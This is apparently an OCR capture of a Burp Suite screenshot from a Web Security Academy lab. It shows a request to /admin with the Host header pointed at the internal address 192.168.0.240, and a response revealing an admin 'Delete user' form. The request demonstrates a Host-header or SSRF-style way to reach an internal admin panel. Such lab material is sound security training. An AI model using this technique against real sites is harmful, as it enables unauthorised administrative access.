 Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: 192.168.0.240
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac081ffd1e2dd3e4802e11e2000600c1.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
_lab=46%7cMCwCFAHLxBTpdbI2E2NCBYUVd7g0gNeAAhR6hvZYRY1a8x8Dri787GdDCaw5AsLQjjxzrsZ0Hi
keIS3tIRL6pp%2f91ZrtHtEDWe72rQJE23gUhufa2sUQ8i2Ho2jvjtEDfhCwvFBbXnIg8kCUBxw0AW0CGzS
zbK2%2berMyM9NUVPtZ1L8%3d; session=gNJJb7UKEDJ2CIQIJ8kt3Gkht0ekSN0W
Response
Raw Headers Hex HTML Render
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<form class="login-form" action="/admin/delete"
method="POST">
<input required type="hidden" name="csrf"
value="LTXyJortiqLp62QqoagjAXtP9m0AHf7V">
<label>Username</label>
<input required type="text" name="username">
<button class="button" type="submit"> Delete user
</button>
</form>